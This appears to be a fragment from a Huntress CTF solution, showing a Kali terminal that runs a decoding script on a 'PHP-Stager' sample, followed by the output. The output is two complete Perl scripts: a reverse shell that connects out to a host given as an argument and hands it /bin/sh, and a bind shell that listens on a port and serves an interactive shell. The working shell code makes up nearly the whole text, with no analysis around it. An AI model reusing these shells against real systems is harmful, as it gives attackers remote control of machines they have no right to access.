 ┌──(kali㉿kali)-[~/Downloads/huntress-ctf/PHP-Stager]
└─$ python phonetic.py
#!/usr/bin/perl
use Socket;
$iaddr=inet_aton($ARGV[0]) || die("Error: $!\n");
$paddr=sockaddr_in($ARGV[1], $iaddr) || die("Error: $!\n");
$proto=getprotobyname('tcp');
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) || die("Error: $!\n");
connect(SOCKET, $paddr) || die("Error: $!\n");
open(STDIN, ">&SOCKET");
open(STDOUT, ">&SOCKET");
open(STDERR, ">&SOCKET");
my $str = <<END;
begin 644 uuencode.uu
F9FQA9WLY8C5C-#,Q,V0Q,CDU.#,U-&)E-C(X-&9C9#8S9&0R-GT`
`
end
END
system('/bin/sh -i -c "echo ${string}; bash"');
close(STDIN);
close(STDOUT);
close(STDERR) #!/usr/bin/perl
$SHELL="/bin/sh -i";
if (@ARGV < 1) { exit(1); }
use Socket;
socket(S,&PF_INET,&SOCK_STREAM,getprotobyname('tcp')) || die "Cant create socket\n";
setsockopt(S,SOL_SOCKET,SO_REUSEADDR,1);
bind(S,sockaddr_in($ARGV[0],INADDR_ANY)) || die "Cant open port\n";
listen(S,3) || die "Cant listen port\n";
while(1) {
        accept(CONN,S);
        if(!($pid=fork)) {
                die "Cannot fork" if (!defined $pid);
                open STDIN,"<&CONN";
                open STDOUT,">&CONN";
                open STDERR,">&CONN";
                exec $SHELL || die print CONN "Cant execute $SHELL\n";
                close CONN;
                exit 0;
        }
}